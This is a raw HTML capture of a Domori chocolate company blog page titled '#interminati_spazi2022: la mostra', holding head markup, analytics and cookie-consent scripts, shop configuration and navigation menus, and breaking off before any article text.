

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://domori.com/en/blog/interminatispazi2022-la-mostra-b101.html
body_size: 19749
content:
<!doctype html>
<html lang="en"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>#interminati_spazi2022: la mostra. - Domori</title>
<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"blog","ecommerce":{"currencyCode":"EUR"},"google_tag_params":{"ecomm_pagetype":"other"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3B7664');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
          <link rel="alternate" href="https://domori.com/it/blog/interminatispazi2022-la-mostra-b101.html" hreflang="it">
          <link rel="alternate" href="https://domori.com/en/blog/interminatispazi2022-la-mostra-b101.html" hreflang="en-us">
      
  
                  <link rel="alternate" href="https://domori.com/it/blog/interminatispazi2022-la-mostra-b101.html" hreflang="it">
                  <link rel="alternate" href="https://domori.com/en/blog/interminatispazi2022-la-mostra-b101.html" hreflang="en-us">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1662551380">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1662551380">


  

<link rel="stylesheet" href="https://use.typekit.net/cnc7evq.css">


    <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/settings-1761393695.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/themes/5.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/z-domori.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/ApImageHotspot.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/headerposition1524975883.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/footerposition1511342913.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/profiles/profile1524969117.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PLANTS_STORE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var array_blog_rewrite = {"it":"interminatispazi2022-la-mostra","en":"interminatispazi2022-la-mostra"};
        var array_category_rewrite = [];
        var array_config_blog_rewrite = [];
        var array_config_category_rewrite = [];
        var array_list_rewrite = {"it":"blog","en":"blog"};
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var config_url_use_id = "1";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var isLogged = false;
        var leo_push = 0;
        var leo_token = "7e132f9970870478754a8173ad497a02";
        var lf_is_gen_rtl = false;
        var lggoogleanalytics_link = "https:\/\/domori.com\/en\/module\/lggoogleanalytics\/gtag?token=0f341b4b275d4fd7bbfa97c8aea13c0b";
        var lggoogleanalytics_token = "0f341b4b275d4fd7bbfa97c8aea13c0b";
        var lql_ajax_url = "https:\/\/domori.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/domori.com\/en\/my-account";
        var lql_redirect = "";
        var pixel_ids = "574298749664632";
        var pp_custom_add_to_cart = ".add-to-cart.leo-bt-cart";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"#interminati_spazi2022: la mostra. - Domori","description":"","keywords":"","robots":"index"},"page_name":"module-leoblog-blog","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-blog":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"Domori","logo":"\/img\/domoricom-logo-1662551380.jpg","stores_icon":"\/img\/logo-stores-domori.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/domori.com\/","current_url":"https:\/\/domori.com\/en\/blog\/interminatispazi2022-la-mostra-b101.html","shop_domain_url":"https:\/\/domori.com","img_ps_url":"https:\/\/domori.com\/img\/","img_cat_url":"https:\/\/domori.com\/img\/c\/","img_lang_url":"https:\/\/domori.com\/img\/l\/","img_prod_url":"https:\/\/domori.com\/img\/p\/","img_manu_url":"https:\/\/domori.com\/img\/m\/","img_sup_url":"https:\/\/domori.com\/img\/su\/","img_ship_url":"https:\/\/domori.com\/img\/s\/","img_store_url":"https:\/\/domori.com\/img\/st\/","img_col_url":"https:\/\/domori.com\/img\/co\/","img_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/img\/","css_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/css\/","js_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/js\/","pic_url":"https:\/\/domori.com\/upload\/","theme_assets":"\/themes\/at_plants_store\/assets\/","theme_dir":"https:\/\/domori.com\/themes\/at_plants_store\/","pages":{"address":"https:\/\/domori.com\/en\/address","addresses":"https:\/\/domori.com\/en\/addresses","authentication":"https:\/\/domori.com\/en\/login","cart":"https:\/\/domori.com\/en\/cart","category":"https:\/\/domori.com\/en\/index.php?controller=category","cms":"https:\/\/domori.com\/en\/index.php?controller=cms","contact":"https:\/\/domori.com\/en\/contact-us","discount":"https:\/\/domori.com\/en\/discount","guest_tracking":"https:\/\/domori.com\/en\/guest-tracking","history":"https:\/\/domori.com\/en\/order-history","identity":"https:\/\/domori.com\/en\/identity","index":"https:\/\/domori.com\/en\/","my_account":"https:\/\/domori.com\/en\/my-account","order_confirmation":"https:\/\/domori.com\/en\/order-confirmation","order_detail":"https:\/\/domori.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/domori.com\/en\/order-follow","order":"https:\/\/domori.com\/en\/order","order_return":"https:\/\/domori.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/domori.com\/en\/credit-slip","pagenotfound":"https:\/\/domori.com\/en\/page-not-found","password":"https:\/\/domori.com\/en\/password-recovery","pdf_invoice":"https:\/\/domori.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/domori.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/domori.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/domori.com\/en\/prices-drop","product":"https:\/\/domori.com\/en\/index.php?controller=product","search":"https:\/\/domori.com\/en\/search","sitemap":"https:\/\/domori.com\/en\/Sitemap","stores":"https:\/\/domori.com\/en\/stores","supplier":"https:\/\/domori.com\/en\/supplier","register":"https:\/\/domori.com\/en\/login?create_account=1","order_login":"https:\/\/domori.com\/en\/order?login=1"},"alternative_langs":{"it":"https:\/\/domori.com\/it\/blog\/interminatispazi2022-la-mostra-b101.html","en-us":"https:\/\/domori.com\/en\/blog\/interminatispazi2022-la-mostra-b101.html"},"actions":{"logout":"https:\/\/domori.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-small_default.jpg","width":96,"height":114},"cart_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-cart_default.jpg","width":135,"height":175},"medium_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-medium_default.jpg","width":239,"height":310},"home_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-home_default.jpg","width":770,"height":770},"large_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/domori.com\/img\/p\/en-default-small_default.jpg","width":96,"height":114},"medium":{"url":"https:\/\/domori.com\/img\/p\/en-default-medium_default.jpg","width":239,"height":310},"large":{"url":"https:\/\/domori.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/domori.com\/en\/"},{"title":"Blog","url":"https:\/\/domori.com\/en\/blog.html"},{"title":"Press area","url":"https:\/\/domori.com\/en\/blog\/press-area-c6.html"},{"title":"#interminati_spazi2022: la mostra.","url":"https:\/\/domori.com\/en\/blog\/interminatispazi2022-la-mostra-b101.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769790412,"static_token":"7e132f9970870478754a8173ad497a02","token":"a663d48d31ee036fe0806677abec06b1"};
        var psemailsubscription_subscription = "https:\/\/domori.com\/en\/module\/ps_emailsubscription\/subscription";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var single_event_tracking = 0;
        var type_flycart_effect = "fade";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Cancel";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Reset";
        var wishlist_send_txt = "Send";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/domori.com\/en\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>

<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://domori.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><style type="text/css">
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'days',
        'hours': 'hours',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_labels_lang_1 = {
        'days': 'day',
        'hours': 'hour',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "5";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "no";
    var pspc_position_list = "no";
    var pspc_adjust_positions = 1;
    var pspc_promo_side = "left";
    var pspc_token = "7e132f9970870478754a8173ad497a02";
    </script>  <link rel="prefetch" href="https://www.paypal.com/sdk/js?components=buttons,marks,funding-eligibility,hosted-fields&amp;client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=FVQBYSF78RUU2&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2020-07-30" as="script">
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"anchored-center-left","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2402352,"whitelabel":false,"cookiePolicyId":94904260,"banner":{"acceptButtonCaptionColor":"white","acceptButtonColor":"#4D372A","acceptButtonDisplay":true,"backgroundColor":"white","closeButtonRejects":true,"customizeButtonCaptionColor":"#414141","customizeButtonColor":"#f6f6f6","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"ownerName":"domori.com","position":"float-bottom-center","rejectButtonCaptionColor":"white","rejectButtonColor":"#4D372A","rejectButtonDisplay":true,"showPurposesToggles":true,"showTotalNumberOfProviders":true,"textColor":"black"}};
_iub.csLangConfiguration = {"it":{"cookiePolicyId":94904260},"en-GB":{"cookiePolicyId":67487329}};
</script>
<script type="text/javascript" src="//cs.iubenda.com/sync/2402352.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-MRXFFK495M"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MRXFFK495M', {
      });
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 770,
        homeheight: 770,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>





<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="facebook-domain-verification" content="g8pkp91959wckufuuo2xy4jtv81380"/>


    
  </head>

  <body id="module-leoblog-blog" class="lang-en country-us currency-eur layout-full-width page-blog tax-display-disabled fullwidth">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3B7664&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>




  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container containerLarge">
    <div        class="row sidebar-top no-margin ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="logo-column"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo"><a  href="https://domori.com/">     <img class="logo img-fluid" src="/img/domoricom-logo-1662551380.jpg" alt="Domori"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="icon-column"    class="col-xl-12 col-lg-12 col-md-3 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search-container">
	<div id="search_widget" class="search-widget" data-search-controller-url="//domori.com/en/search">
		<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title" aria-label="Search our catalog">
			<i class="icons icon-magnifier"></i>
		</a>
		<span class="close-overlay"><i class="material-icons">&#xE5CD;</i></span>
		<div class="over-layer"></div>
	</div>
	<div class="block-form clearfix popup-content dropdown-menu">
				<form method="get" class="form-search" action="//domori.com/en/search">
			<input type="hidden" name="controller" value="search">
			<input class="search_query"  type="text" name="s" value="" placeholder="Search our catalog">
			<button class="search-button" type="submit" >
				<i class="icons icon-magnifier"></i>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over e-scale">
 <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="icons fa fa-user"></i>
    <span class="user_title hidden-xs-down">My Account</span>
    <i class="icon-arrow-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Log in to your customer account"
          rel="nofollow"
        >
        <i class="icons icon-login"></i>
          <span>Sign in</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://domori.com/en/my-account"
        title="My account"
        rel="nofollow"
      >
      <i class="icons icon-user"></i>
        <span>My account</span>
      </a>
    </li>
    <li>
      <a
        class="checkout dropdown-item"
        href="//domori.com/en/cart?action=show"
        title="Checkout"
        rel="nofollow"
      >
      <i class="icons icon-action-redo" aria-hidden="true"></i>
        <span>Checkout</span>
      </a>
    </li>
                    
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wishlist-block">    <a        class="ap-btn-wishlist"        href="//domori.com/en/module/leofeature/mywishlist"        title="Wishlist"        rel="nofollow"      >        <i class="icons fa fa-heart"></i>      </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//domori.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Cart</span>
        <i class="icons fa fa-shopping-cart"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> items</span></span>
        </div>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1 no-padding shop-block-container ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="shop-block">    <a href="https://domori.com/en/shop" title="Shop">Shop</a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding menu-mobile ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_1524973805" class="ApMegamenu">
			    <nav data-megamenu-id="1524973805" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggler" data-toggle="collapse" data-target=".megamenu-off-canvas-1524973805">
                <span class="sr-only">Toggle navigation</span>
                &#9776;
                <!--
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                -->
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-1524973805"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Domori</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs540447849" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/content/10-history" >History</a></li>
				  
					<li ><a href="https://domori.com/en/content/11-mission-" >Mission</a></li>
				  
					<li ><a href="https://domori.com/en/content/14-company" >Company</a></li>
				  
					<li ><a href="https://domori.com/en/content/24-events" >Events</a></li>
				  
					<li ><a href="https://domori.com/en/content/27-professional" >Professional</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Our-Story---Il-marchio.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Cocoa</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs844906680" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/content/18-the-finest-cacao" >The Finest Cacao</a></li>
				  
					<li ><a href="https://domori.com/en/content/19-criollo" >Criollo Cacao</a></li>
				  
					<li ><a href="https://domori.com/en/content/13-sustainability" >Sustainability</a></li>
				  
					<li ><a href="https://domori.com/en/content/21-tasting-code" >Tasting Code</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Our-Cacao---Il-cacao.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Our Process</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs524187094" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/content/15-quality-selection" >Quality Selection</a></li>
				  
